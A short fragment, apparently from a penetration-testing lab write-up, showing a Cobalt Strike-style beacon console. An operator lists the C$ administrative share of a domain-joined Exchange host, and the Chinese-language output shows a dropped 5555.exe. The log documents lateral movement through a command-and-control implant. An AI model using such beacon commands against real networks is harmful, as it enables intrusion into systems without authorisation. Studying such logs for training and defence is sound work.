 beacon> shell dir \\OWA2010CN-God.god.org\C$
[*] Tasked beacon to run: dir \\OWA2010CN-God.god.org\C$
[+] host called home, sent: 61 bytes
[+] received output:
驱动器 \\OWA2010CN-God.god.org\C$ 中的卷没有标签。
卷的序列号是 109F-E998
\\OWA2010CN-God.god.org\C$ 的目录
2025/01/26  23:27           295,936 5555.exe
2018/12/23  09:28    <DIR>          ExchangeSetupLogs
2018/12/22  16:54    <DIR>          inetpub
2018/12/23  09:12    <DIR>          Program Files
2018/12/22  23:58    <DIR>          Program Files (x86)
2019/03/14  17:58    <DIR>          tools
2018/12/22  16:55    <DIR>          Users
2025/01/26  23:27    <DIR>          Windows
1 个文件        295,936 字节
7 个目录 27,632,443,392 可用字节